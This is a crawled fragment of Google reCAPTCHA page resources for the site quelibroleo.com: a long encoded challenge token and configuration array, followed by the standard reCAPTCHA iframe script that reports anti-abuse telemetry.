KYworCuyTCusOaw75UUjguPWPDiS4SwrjCrMK3w4nCll0gwq/DuhYlw5PCoAIpw7Znd8OZwo5JZsKqw60FQSpIw6DDtGxUPmgqd8Kww6lDRS8tOcK/fjfDmcKYLlbCrcKnLcOBJljDmsKCw6N+CMKXw7ZzwpfDrm1hw4XCuGfDkRzCtsKuw6LCoClLC8Oaw6UqexzCicKwV0s7w48JDsOBTBhOZ8OSwrhBWcKCw4DDhnPCj8KuwoEqw6IlecOew4x/V087QzN0w6YeRSvDvH4tw5bDn8KTdGdyd8KrPcO9SRB0w7fCvnw/Fw9vAsOWwr/DsgB3wqRlw704Kk7DhgvCg8OCFMO9wpLDv8O6wrXDo8OpHTPClsKLZxrCg8KywqlnwqzDvsKawpkuE8Otw55rwokEw57Dimc3wrFzUMOCw5tWGsOOwqPCn8OAwpxqwpXDisOHA8K4w6Nyw77Ciwc+fsOrw7AQwr7CrmPCozrDsD8Iw6hJVSbDiX/Dqzw4woTDrMO3cCxcw7hlEmfCksKyw5/Ct0fCuxvDqiPDrcObwoNnwqcLw7LCoGrChcKHS8KTwpsyfmlUw60fw6NJa00IaMOGw7p0wprDiBchwpDChWjCt1LCglc/[base64]/UsKFw6HDm8O5w4PCtMK7wqhRw6gHwoNww4PDslPCuGLDjn/DqsOTw7fDiDNnwopgdMKbCsKZFcKwwrPCg8Kla8KQwqFzKV5+IsKjHcOnw54gwoBjU8K4wqAFVDdywo1vHMKEwrc+wp/DhWNjRDfDvMOqwonCl8OKAnTCpsO4wpUTwpEhw7l4G8OTd09+CMOGZ8KMOMOUMTrCj3Qzw6PDlFRew4Jjw6scw5zCuhcECcOXw4fDhmg2w4zCom/Ck8K8EF7DmMO7alV+eUABKcKnwoLDgSfCjcOpw5XDm1/DicOzdSjDvyBAwrlHw5o0wpjCtsK8wr0EFMKnbDvCuT/ChjjCmBTDh344w4HDisOVCgIQw7wMX8OywoB2bsO/QGpXTcOqC8O1SsO3w5rCoDrCqHASVMOxHTjDuMKGwr/DoVB3w6pGHsOhHsOCw7zDgAdSw6TDiktywrLCgMK9wqjDn8OewrLCplLDkwhew5/CiAnCmMKOOWYMw5nDqMKwenjCt8Klw60ZFhrCvVHClsKEwobDiTogwqvCjzzCqsOZw5ATw4E4w7LDkzMLGcK/w77DnmckDMO3asKpBTDDr8KEcxjDn8K1w6wzwpguPUXChcOmwogAScO9wrscRMOXV8OIEsOxLwZiw5c9wrUbw4bDlUvDqR/CoMOrw43CqsO7GsKyw6HCpDnDi8ODRcKCfhI9HT5HIsKbwobDnxsfwq7Dm0zCohDDmwNBwpLDh8Knw4RGGXQlw7TCtF7Dv8KiJ1gsw5EZUsKlw5Zrw7Fvw7DCiVTDoFIBw5A9woM7w7PDrcOwwrHDh8Kgw6INJ8Ksw43DhhPDrsO2CgDCs0nDqMK+Bw/Cu8KfSEHCnMOtwqM/KjQ4wq7CtTMfe8O8CcO5wqLCuTHCucKaRsOwwrvDhwhjDznDhBzDusK/w6pXwojCvMK3wozDm2HCgcOcw7vCuRIiwqjCsAzCnMOWPSErKyDDgMO6SC/DkcK3wpklwpTCm0w2wolBw7jCnlLCmcKjw5rDscOTPMOLWMO1OsO3UsOGw6NVFcOUw6rDpTJAWcO9bMKzfsO1H8O1Lz3CtcKAw6IscTLCrxrCiMOEw4XCqWQVw7h/w5rDoUPCviVrwqLDvMONw5bCgWklw61rG8KSCcOhwqBKasKiOmA7w7XCmgnDssKmwoogIcKIAyEcwqI4wrRJJx/Dpgsww6E7w5Zrw7vCo3nCpjUbw5zDkgN5OyvCtCxIwqHChkzCuEjDoMKzTkUDw47DnyXDggnDgsKTw4vCj8KGw5hGwrV4KxrDg2NPw7jCg8OpKMOKwrXCuMKJwroUJcOgT8O5wrNIw4Z4cF0mHyTDlMO8wozDpDbCj3jDr2vDkWp8c1EFSlvCs8K/bWINw4PCm8KLwplRJMOvwol3Ri3CoUY1wonCnsONwqPDh1kdPB/CpVtAwpotH8ODwpnCswvDkcOvw6EZwporw55qw44iwrrDo8Obw5XDvMOBacKGw6lWw4XCljwfbcOXBcKWw7LDhsKIwqvDuMKFTMK3w77CvylmwqBxw45Ac0/[base64]/CjX3DsURvw4EeKSDDmhwjH8KCwprDkVM5w5HCicOEXGAPw7bCm8OSw67DlsOgSDZ4wpAHwobChCAdVBPCmTPCgcOQwozCslwIOsKLNsKRwo7Ds07DqW/CncKDMwsgw7JmDknDrsOnb8OOw5XDhU3Co8Kuw4QYZG5Mw47CocO8wrQhw7HCpmDDoA/[base64]/DjcKzw6xPwrXCi8Kdw7DCk2NlVwfCocKKwrTDjGRww4ImwrXCmQR8wq3CkQnDrMO9w6Ekw4vDtcODw6AEfsOUXMOewrTDmsOuwphVbSMEw6xhwrjCozjDkWNWQz9XaSnCosOUCMKnwokiKsOJUcOHfRBLIcOYEygLw5hMw4EZf8KRccO/wrrCi0vCukkqA8Kgwr7DsAwRY8KtLMOseFsMw7bDh8O5N0fDtcKtwpU4QhXCn8K0wqtbXMO/dxPDu05uwr1ywoLCkMO5XMOwwo7ClcKJwr3DuFxfw43CnMKYESzDncORw7EhdMKdL2gGfcKiA8OHw6zDnTccZ8OpRsOOw6/[base64]/CkMOOw4zDimIbYcK8VsKtNcOLwoc3CsKfHcKhwr/DnV/Cj8Oww5tWw53ChTkHFFDDksOTwotQQWQ9w7Rjw7IDYsKJw5zDm0odw7sEGh/[base64]/[base64]/[base64]/[base64]/[base64]/CiGzCkcKgw6wzWybCiC11w5zCoVzDosKnWMKDesKYJz/Cm8KddHbDg0lrR8KrS8Oaw70xwppkMyFKwq1Ow5kIYMOwOcKmwo9ANMO9wpvCpsKlEFNfw6BLw6bDripcw5PDvsKrNR/DjsKew44SFsOfNMK/wqPDpcOQOMOIaz91wrtrOcORRMOvw4/[base64]/wpgmfcOXwqLDlX9xasO+HsOIwp04EGnDgF3DrETDjUDDi8Kew7d9w5rDssOYw7FJPA3CuwLDnSJsw4gpKGDCinDDpsOmw4ZuKAMpw7DCssKyw4/ChsKrOBwrw5QmwoBZER9VSMKITDjDoMOqw7PDpcOcwp3DkcOdwrfCujbDjMOzFTHCgxsWAhVMwqDDjsODD8KHBMKfCm/DssOSw5YMSMO8HWVycsKxTsKlbSXCiXXCnMOMwoXDmMO1dsOUwobCr8Knw7DDnWxmw5crw4M9ZFg3ZRhnwr/DmH/[base64]/CkzXDl8Kpw7ZyIMKUD8KCacKKaGbDgMOBEApJaQIGw5NCworDmsOlwqRGw47CjEQtw7rCosOuwoPDicOBwo3CksKvJcKyOcK6T3wcY8O3DcK2NsOmw5MpwqZeXAEuLMKqw6w2LsOzw4LDlcKPw7BHAmjCm8OlVcKwwqnDtF7Chz8IwqtnwolQwqViDMOUQsOhw5E6RH/DsUbCpXfCq8K+ZDt8ZyACw6vDg2hIFsKBwrB0wrlAwpHDvgXDg8O/N8KiacOUI8O4wqUpwp0hWjQHFGZLwpxSw5w6w6clQE/DisKkU8O8w5N6wqnCncK5w5XCmElmwpvCmcKTCMKrwqvCo8KdB1fCtFDDq8O/wr/CrcOJe8OoQiDDrsKEw53DrzjCm8KsKwzCocK9SmsAw6Eaw6PDgULDnUjDtsOpw7EZBF3DunTDssK+ZsKEVcO3VsO4YzHDjH5HwrRkS8OpMA19QCpGwq/CksKBM2jDgMO6w5XDv8OLVWkWWjLDgMOJR8OFQBgEAGERwrLCriFew4HDicOLAzQWw4/CkMKswqd1w5oqw4rCmxtpw70zHTRNwrLCpcKJwpLCtEDDmw5HXMKQDsOawqTDhcOFw64rOFtxezIdD8OhSMKLLcO8F1jCrMKqWMK8AMKywrPDsTzCki0fYHM+w7/[base64]/CpDBGwonDuQ94w6EtdsOWUcKaChsKwrZvbMK5woPCqMO8bsO3L8KrwqkYfEbClsK9KcKLRsKKZHYuw5djw7UiYMOFwq3ChMOfwo5DIcKObW4lw4gkw4vCl1/CqMKTw4UpwpjDqsKTJsKBAcKPZwBewrl3cyjDm8KACUhXw7DCs8KKfMO4BxLCr1bCrDMSbMKjTsOpEMOFB8OJWsOuPMKkwqzCtRPDrFbDg8K9YVjCjQnCocOwXcK2woLClMO2w4hlw6zCj0gkPEjClcK/w5bDhTfDuMK+wrc9McKkLMOWV8Kaw5l2w4HDoEfDnXbCnX3DrivDhCXDuMOWwopdw53CkMOkwphmwroNwo8hwoIGwqbDjsOUeTLDqm3CrX/Ch8KRY8KlacKzMsOqUcOeKMKgPCttYijDh8K7TsOvw7BSODRzM8O/w71nP8OJC8OZDsKXwr7DpsOWwrEXS8OKISTCjhrDklzCs0bCjEpZwqkqaW0cdMKKwqfDj1vDizNNw6fCrF3DpMOGaMKEwqFZwpzDusObwp4Rwr/CmMKSw6Fcw4pKwr7DjMKaw6PCtjvDhzjCrsOUUR7Cs8KtBMOWwq/[base64]/[base64]/[base64]/FjJyw4VWXXM7w441w48SbVHClMKOw4ZMwowEZmTCncOEbSvCgwYkwo/[base64]/[base64]/Dv8K7AifDliE4SMO7w4rCp8KDOMK4K8O1NCvDiMOQwrPDmh/DkDl7SsKNwrbCrMOsw75dw6Y4w7DCqHTDvCxZFcOKwo/Cs8KJLRV4bcK7w6ZSw7fCpFTCocKHRUcOw6QNwrl+EsOaQhoUcsOqScK+w4TCmwI1w6pxwovDuk4Ewq8ww6XDpMKTecK2w7PDthhtw6tSPB0kw7DDl8Kyw6/DksOBfHbDuSHCvcKGZhwUD3HDlcK6A8OWFTFZPyIeBHzCvMO9AH9LImtswp7DignDjsKpwoliw47CpEwRwpMLwrZZBGvCtMOuUMO/wo/CsMOfVcOsT8K3ODtKYithJiFRwobChGrCt3J0NgPDnMKHIAXDncObYE/[base64]/CtcOpSgUDwrASFcK9fcKHYirCgMKQw78KSV/Dm8OXG8KGw78FwovDhB3CszzDrCNawqQVwqnDtsOvwp4+annCksOgwqPDpQ9Tw5vCuMKzPcKCwoXDrzTDssK7wqDCpcKlw7/[base64]/Cg3hUw78Daz1FUsKnTcO0EBJYImR8MMO+w6XDkxXCk8Orw5LDrS3CmcKawpdvI2DCv8OnOcKNYTVow598w5TDh8Ofwp7DscKpw4NAD8Kbw7VtKsOVN2Q4SkDCtyjCkjbCsMOYwr3Cu8Omw5LCgxFob8O7HCvCssKuwoNaZFjDh3PCp3/DhcKVworDisOKw7FnMnjCsTHCvXRnEcKEwqLDqDDDuEfCgGF3PsOywq8iA34OLcKUwq8Vw7zCssOPwoZ2woLDt3ozwqDCmE/CpMKjwqwLaH/[base64]/DusKbw7HDsVrDg1jDkcKUTS/Ci8KAWMOTRMOHc8K2Tw3DhsOqw50XwovCgXJJGTrCq8KLw5wHF8KcSXHDl0HDoUUUw4JyVAUQwr8eY8KVEn/[base64]/DhW3CmMKrG0J+fsK2axAywpUJw7nDosOCG8K5acKAYCMNw7XDuGdTJMKlw5rCgMKlM8KWw4rClcOcR3AGLMOzNMOnwoTCjVzDnsK3S0fCiMOGcg/DisOnazM/wrRzwqcGwrLCkFDCs8OQw4gyXsOnEsOVPMK7XsOpZMO0PcK4FcKcw7MYw500wopDwph0Y8OITEPCt8OBTwYAUjoDA8OURsK7H8KqwrNNQ23CslfCi1PDlcOAw4NgXTzCrcK6wp7CksO7wpDClcO9w5plQsK/AREEwrnCl8O0AyXDqkdNRcKrIC/[base64]/DgcOBw5DDmyIzw6Yqw5vDl33Co3XDsAXCo1zCisKxwqrChMODGCFLw6wNwpnDr3TDlsKewqTDmjpwA1fCv8OEAnReHMKoal8JwrfDpD7CiMK+FHLChMObK8OKw7HDjsOhw4fDs8KHwrXCiRVnwqQ5J8Kmw6czwoxWwo/ClxbDl8OSUCXCu8OOe0DDksOKfVxDAMOPbMKQwozCrMOgwqvDmEMZClHDtsKSwq5kwpXDunLCuMKqw4/DgMO9wrEWw4HDoMKTTyjDmRkCOz/DuR92w5VGZ2LDvSjCq8KjZj/CpMK6wosach1YBcOdDsKUw5PDp8KewqzCuxY+SUrDkMO1JMKGwpEIeSHCm8K0wrnCoCwpSUzDu8KZWcKBwqDCti5fw6tNwo7CpMO3WcOBw4fCoXzCnSVFw57DlwsJwrnDoMK/wrXCocKfaMO8w4HCqWTCrHLCgUNmw6nDi3TCv8K2BGIebsOhw4PDhAB7IQPDucOYDcOewovDnTDDsMOHHsO2Jj9uZcOXDsO+SG0QBMONCsK6w4bChcKewqnDrBViwqBzw4nDtMO/HsOLS8OVG8OuGcOEScOow6jDuUzDkWXDqmA9BcK2w7PDgMOIwo7Du8OjZcOlwp/[base64]/Cki/Cmh1jYnjCqUDCtBLCucOOMTrDvsKmw4bDt2F5w6kBw6/DiDrDgsKJEMOKw43DvsKgwoHCuxRHw4rDow1Ww7jCq8OfwqzCsFltwpXCgVrCj8KTEcKdwrHCv3cbwopnVmDCmMKcwoI4wrx8ezBnw4jDvBplwqJYw5PDrBYPFwlbw5c3wrvCtnc3w5lMw6fDm3bDgMOiP8Krw47DqMKfI8Ovw4kNHsKQwpo/[base64]/Djw/DhDvCosK+wqBjTsKQY25EeMKsFcKbQT8fLlnCvQfDt8ODw7nCqSxWwrQASGcew4cYwqlcwrPChGLCjGFHw4Becm/[base64]/CmsOPeMK7eiA0w7F0MMOEwoggEsO0woQ5wqrDr3kFXMKuNS9vGsKGM3PCjyjDhMOqdA/ClwIOwowKYxcew4vDuTLCl0hKPWUqw5fDlwxowrJUwo9Ww6pACMKlwqfDgVTDqcKAw7HDn8K0w5hCJMKEwrwow4QGwrkvRcKFPcOow6rDssKZw5XDvz/DvcOmw6zCusKlwrpxJU1MworDnG/DscKnIXFGfsKuSzdpw4jDvsOaw6DCjB9+wpYEw6ZNwqHCu8K5IBU/w5fDqsOyXcOGw55AITbCksOBDyM3w7F4TMKfwo3DmCbCgHrDhsONIVLCs8OPwq3DmMKhcGjCvcKTw4QkPR/[base64]/DhEtcw5UzC8K7DkHCoyxXw6EowqjCoRjDoMOiwqgmw7oww60/[base64]/[base64]/DrMOFJiJzw5nDhcKIw4DCicOvw75dw47CucK+w6LCj8O7IFpXw4A0HsOtw6nCixbDmMKqwrFjw4JkRsOtE8KlN3bDs8KkwrXDhmcNPjoYw4sZeMKXw4bDu8OadlVpw6tdLMOBe0rDocKdwoExHsOlU3/DtsOPA8K0JX8bY8KwQwUDCVcLwrbDq8KFOcOkwpFeOwHCp2TCkcKcSwBAwqI4BcOyIBrDssK7CTBYw5LDn8K/[base64]/[base64]/Dqi4kQUnDpcKBwpHDqMKCw4TCjS8XwrPCvMKWwohtOMKvZsObw4w9w4onw5LDoMOWw7tBXgcxc8KNe30Kw45ww4E0XicPY1TCvC/ClcKNwqw+Pm5Kw4bCrMKZw4Z1w7zCu8Kbw5AqRMOmGmHDgBtcS2TDly3CocOhwqZSwqBKN3Q2wr/CsUdjHWYGacKLw4PCkgvDoMKVW8OZEwgoclvChUXCpcOJw7/CmjvCjMKwEcKdw6YQw7nDqMO4wqJFGcObC8Okwq7CkBh0ETfDsSLCvFPDgMKWXsOTDjQrw7B/[base64]/CtQvDpsO4VMK3O1HDv0MFwpRIwpVjZ8OFwqHDqAIiw5ZXOQYxwpDCjGjCiMKOVsO8wr/[base64]/WEDClDsgdsO2f2LCj8OgXcKoVjo5c3LDjcOkSVhtwqnCjyDCqsK6fl7DssOfFlVkw5UAwrAXw61Vw5ZjXcOwAWbDlsKVHMOjJS9vw5XDlC/CsMOew59Vw7BbfsOXw4h2w6RMwo7DvsOxwqMeSH9Vw5HDqMK8ZMKRf1HCrA8Sw6HCi8Kqw75ABD4uwobDg8OobU9HwrPDpsO6RsOcw5rCjVp2fxjCmMKIdMOow5XDnybCk8Owwq/ClsOXTn1/c8KawqAowpjCgcKNwq/CvQbDvcKrwqkRTcOfwqxgKMKawpB8AsKvG8KIw4d+McKqMsODwoDDmkI/w7RZwrIhwrUaP8OEw5Fvw44fw61LwpfCjMOOwq92KHXDo8K7w5gHUsKgw6hGwq8vw5rDq0HChUYswpfDp8OVwrM9w48gcMKHS8KHwrDCsyrCvAHDj33DpsOrRcOhRsKrAcKECMKSw6tfw5/ChcKQw4jCpMKHw4TDuMOCXQcSw65mfcOSDTnCnMKQe1HDnUQZV8KlN8KybcKqw4Nmwp9Ww4APwqdJPHkQQ2/CtH4gw4DDucO5TD7Di1/CkcOkwpJMwqPDtG/Dh8ODGcKQFg0pI8KSU8K7FWLDh2TDhgtSQ8KO\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ivhBd3KPjOPUX7m7CIPAoZEjGZndnQ/Nxx1nhuz4vH0\\u003d\x22,1,0,null,1,1769161293590,0,0,[26,168],null,[12,100],\x22RC-_Z0l_8qW_VEXzQ\x22,null,null,null,null,null,\x220dAFcWeA4eIj_9XWKKekGMOoaSbCeIrbykAIwEBUCRxuZaxdMmLN-HbmgnKasVYuDKR2KZoEwDJHSppvVUeeLonXh8b7aS4B5QvA\x22,1769244093651]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -252
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="c560oN2pZB2B6ei6w11YPQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769157699217');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>